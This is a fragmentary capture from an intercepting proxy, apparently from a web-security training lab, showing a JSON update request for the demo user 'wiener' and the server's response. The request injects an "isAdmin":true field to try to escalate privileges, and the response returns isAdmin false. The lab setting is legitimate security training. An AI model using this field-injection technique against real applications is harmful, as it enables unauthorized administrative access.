 https://0a19008f043241fb824f023900a8007e.web-security-aca
wiener
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"5HPiiEx2P2G4EDI1M3boxcAvb4BVieDI",
"isAdmin":true
}
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
HTTP/2 200 OK
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"c5-o6PbsdZgCxd7R0zSod5GR7NXS6Q"
Date: Thu, 24 Jul 2025 16:17:50 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 197
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}